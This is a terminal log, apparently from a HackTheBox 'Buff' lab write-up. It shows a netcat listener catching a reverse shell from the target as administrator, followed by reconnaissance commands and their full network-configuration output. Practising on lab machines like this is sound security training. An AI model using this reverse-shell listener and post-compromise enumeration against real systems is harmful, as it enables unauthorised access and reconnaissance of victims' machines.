 vagrant@ko:~/Desktop/HackTheBox/Buff$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.147] from (UNKNOWN) [10.10.10.198] 49719
Microsoft Windows [Version 10.0.17134.1610]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>echo. & echo. & echo whoami: & whoami 2> nul & echo %username% 2> nul & echo. & echo Hostname:
& hostname & echo. & ipconfig /all
echo. & echo. & echo whoami: & whoami 2> nul & echo %username% 2> nul & echo. & echo Hostname: & hostname & echo.
& ipconfig /all
whoami:
buff\administrator
Administrator
Hostname:
BUFF
Windows IP Configuration
Host Name . . . . . . . . . . . . : BUFF
Primary Dns Suffix  . . . . . . . :
Node Type . . . . . . . . . . . . : Hybrid
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . :
Description . . . . . . . . . . . : vmxnet3 Ethernet Adapter
Physical Address. . . . . . . . . : 00-50-56-B9-E4-D9
DHCP Enabled. . . . . . . . . . . : No
Autoconfiguration Enabled . . . . : Yes
IPv6 Address. . . . . . . . . . . : dead:beef::29a0:7984:70b2:8dda(Preferred)
Temporary IPv6 Address. . . . . . : dead:beef::c4ad:34e9:43f3:b84c(Preferred)
Link-local IPv6 Address . . . . . : fe80::29a0:7984:70b2:8dda%10(Preferred)
IPv4 Address. . . . . . . . . . . : 10.10.10.198(Preferred)
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:30b0%10
10.10.10.2
DHCPv6 IAID . . . . . . . . . . . : 218124374
DHCPv6 Client DUID. . . . . . . . : 00-01-00-01-26-ED-93-DA-00-50-56-B9-E4-D9
DNS Servers . . . . . . . . . . . : 8.8.8.8
NetBIOS over Tcpip. . . . . . . . : Enabled